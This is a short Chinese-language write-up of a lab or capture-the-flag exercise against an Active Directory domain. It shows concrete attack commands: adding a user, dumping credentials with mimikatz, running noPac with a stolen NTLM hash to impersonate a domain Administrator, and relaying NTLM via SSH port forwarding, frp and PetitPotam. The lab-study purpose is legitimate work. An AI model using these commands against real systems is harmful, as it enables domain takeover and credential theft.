

利用票据进行横向

flag04

添加用户

1 | net user Q1ngchuan 123456Aa@ /add |

远程连接上

利用猕猴桃抓取密码

1 | privilege::debug |

1 | Authentication Id : 0 ; 59623 (00000000:0000e8e7) |

Nopac

题目描述中提到了noPac,搜索发现这篇文章https://xz.aliyun.com/t/10694

漏洞原理大致如下

1 | 1、我们创建了与DC机器账户名字相同的机器账号(不以$结尾,与CVE-2021-42278结合,此时AD未对域内机器用户名做验证) |

大致了解了原理,我们接下来进行实践

使用刚刚抓到的账号尝试攻击

1 | proxychains python3 noPac.py xiaorang.lab/zhanghui -hashes ':1232126b24cdf8c9bd2f788a9d7c7ed1' -dc-ip 172.22.11.6 --impersonate Administrator -create-child -use-ldap -shell |

总结

这个靶场真是难到我了

中继攻击还麻烦到chu0师傅给我讲解,感谢感谢!!

这里写一下中继攻击,在vps上做中继

我们这时候已经拿下了39.99.xx.xxx,但由于其内网主机中的172.22.11.26在内网,我们无法访问到其80端口,由于NTML认证要通过80端口,我们无法实现,就想要办法吧其流量转发出来

在本地的kali上利用植入的后门连上服务器

1 | ssh -i id_rsa root@39.99.243.184 -D SOCKS代理IP:PORT -R \*:79:127.0.0.1:80 |

挂上frp,vps也挂着frp即可

然后通过 PetitPotam 强制39.99.xx.xxx对172.22.11.26的80端口执行身份验证验证请求将通过端口转发到vps上并由 ntlmrelayx.py 接收